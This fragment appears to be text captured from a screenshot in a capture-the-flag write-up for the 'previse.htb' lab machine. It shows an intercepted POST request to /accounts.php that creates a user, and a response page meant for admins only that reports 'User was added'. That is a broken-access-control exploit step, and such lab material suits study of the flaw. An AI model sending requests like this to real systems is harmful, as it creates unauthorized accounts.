 Request
Raw Params Headers Hex
POST /accounts.php HTTP/1.1
Host: previse.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Upgrade-Insecure-Requests: 1
username=testhtb&password=testhtb&confirm=testhtb&submit=
Response
Raw Headers Hex HTML Render
<button class="uk-button uk-button-default uk-button-small">LOG OUT</button>
</a>
</li>
</ul>
</div>
</nav>
<section class="uk-section uk-section-default">
<div class="uk-container">
<h2 class="uk-heading-divider">Add New Account</h2>
<p>Create new user.</p>
<p class="uk-alert-danger">ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!</p>
<p>Usernames and passwords must be between 5 and 32 characters!</p>
<div class="uk-alert-success" uk-alert><a class="uk-alert-close" uk-close></a><p>Success! User was added!</p></div></p>
<form role="form" method="post" action="accounts.php">
<div class="uk-margin">